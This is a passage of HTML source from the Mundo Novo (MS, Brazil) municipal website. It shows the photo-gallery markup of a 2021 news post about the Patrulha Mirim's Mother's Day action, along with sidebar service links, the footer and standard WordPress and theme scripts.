                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n.jpg" title="182362687_844436536145798_4127139159977639893_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n.jpg" title="182404027_197509405538858_6848495586985278530_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n.jpg" title="182489246_284071810103881_7360482326590280294_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fpatrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Patrulha+Mirim+realizou+a%C3%A7%C3%A3o+do+Dia+das+M%C3%A3es+na+%C3%BAltima+sexta-feira+e+retornou+com+as+atividades&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fpatrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n.jpg&description=Patrulha+Mirim+realizou+a%C3%A7%C3%A3o+do+Dia+das+M%C3%A3es+na+%C3%BAltima+sexta-feira+e+retornou+com+as+atividades" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Patrulha+Mirim+realizou+a%C3%A7%C3%A3o+do+Dia+das+M%C3%A3es+na+%C3%BAltima+sexta-feira+e+retornou+com+as+atividades %0A%0A https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundonovo.ms.gov.br/author/semcos/">semcos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="semcos"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/author/semcos/"></span><meta itemprop="datePublished" content="2021-05-10T12:54:27-03:00"><meta itemprop="dateModified" content="2021-05-10T12:54:27-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundonovo.ms.gov.br/patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"></span><meta itemprop="name" content="Governo de Mundo Novo"></span><meta itemprop="headline " content="Patrulha Mirim realizou ação do Dia das Mães na última sexta-feira e retornou com as atividades"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181625661_1904815556389771_7722073720779655304_n.jpg"><meta itemprop="width" content="1532"><meta itemprop="height" content="2048"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-3" class="widget_text td_block_template_5 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://e-gov.betha.com.br/cdweb/03114-015/main.faces;jsessionid=8C77A11FBDA78E112DAF17C514D7BE51.p1node1?fbclid=IwAR0ZHwlpdQM2Xc3Abd9e3F0wq_uX5apxjPe-_VEtrN-4YliBrf7sbE_xC1U"><img class="alignnone size-full wp-image-42147" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/11/receita-2.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/audiencias-publicas/"><img class="alignnone size-full wp-image-13252" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/04/AP.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/combate-ao-coronavirus/"><img class="alignnone size-medium wp-image-12986" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/03/COVID19-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/vacinacao-covid-19/"><img class="alignnone size-full wp-image-17169" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/03/vacinacao-covid.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/category/periodo-eleitoral/boletim-covid19/"><img class="alignnone size-full wp-image-15187" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/BOLETIM.png" alt="" width="328" height="94" /></a>

<a href="http://www.mnprevidencia.com/"><img class="alignnone size-full wp-image-19682" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/06/fundodeprevidencia-1.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/livroeletronico2/02019-018/login.faces?lastUrl=/selecaodemodulo.faces"><img class="alignnone size-full wp-image-7476" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/05/livro.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/transparencia-2/"><img class="alignnone wp-image-99 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/transparencia.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/protocolo/"><img class="alignnone wp-image-2847 size-medium" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2018/05/30070353_1249434698519863_442355262_o-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/PME-MUNDO-NOVO.pdf"><img class="alignnone size-full wp-image-25472" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/EDU.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/ouvidoria/"><img class="alignnone size-full wp-image-6361" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/03/ouvidoria.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/e-nota/login.faces"><img class="alignnone wp-image-97 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/nfe.png" alt="" width="328" height="94" /></a>

<a href="https://mega.nz/folder/CIJ0GLBD#3E6eBzOW681e4G5ki4UspQ"><img class="alignnone wp-image-96 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/legislativo.png" alt="" width="328" height="94" /></a>

<a href="http://www.mundonovo.ms.gov.br/download-de-arquivos/"><img class="alignnone wp-image-95 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/downloads.png" alt="" width="328" height="94" /></a>

<a href="http://mundonovo.web15f14.uni5.net/mn/public/"><img class="alignnone wp-image-94 size-full" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/diario.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/saude/"><img class="alignnone size-full wp-image-5064" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/saude.png" alt="" width="328" height="94" /></a>
<a href="http://www.mundonovo.ms.gov.br/atendimentoesfeubs/"><img class="alignnone size-full wp-image-5064" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/02/usb-1.png" alt="" width="328" height="94" /></a>

<a href="https://minhafolha.cloud.betha.com.br/"><img class="alignnone wp-image-94 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/09/oleriteonline.png" alt="" width="328" height="94" /></a></div></aside><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Acompanhe no Facebook</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=1425842047743227";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/semcosmn/" data-tabs="timeline" data-width="324" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/semcosmn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/semcosmn/">Governo de Mundo Novo MS</a></blockquote></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mundonovo.ms.gov.br/"><img src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/brasao.png" alt="" title=""  width="355" height="366"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><strong>PREFEITURA MUNICIPAL DE MUNDO NOVO </strong><br>
Atendimento das 7:00 às 13:00<br>
Av Campo Grande, 200   - Centro
<br>Mundo Novo - MS - Brasil<div class="footer-email-wrap">Contato: <a href="mailto:gabinete@mundonovo.ms.gov.br">gabinete@mundonovo.ms.gov.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="https://www.mundonovo.ms.gov.br:2096/">Webmail</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-472"><a href="https://www.mundonovo.ms.gov.br/servicos-ao-cidadao/">Serviços ao Cidadão</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Prefeitura Municipal de Mundo Novo            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696be959130fe
    -->

    <script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mundonovo.ms.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>


<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
                    //total number of slides
                    var tdi_1_nr_of_slides = 21;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_1 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% de %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_1 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_1 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_1 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_1,
                            onSliderLoaded: doubleSlider2Load_tdi_1,
                            onSlideChange: doubleSlider2Load_tdi_1,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_1 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_1");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_1_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_1 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_1 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_1(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_1 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_1(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_1(slide_nr) {
                            jQuery("#tdi_1 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_1(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>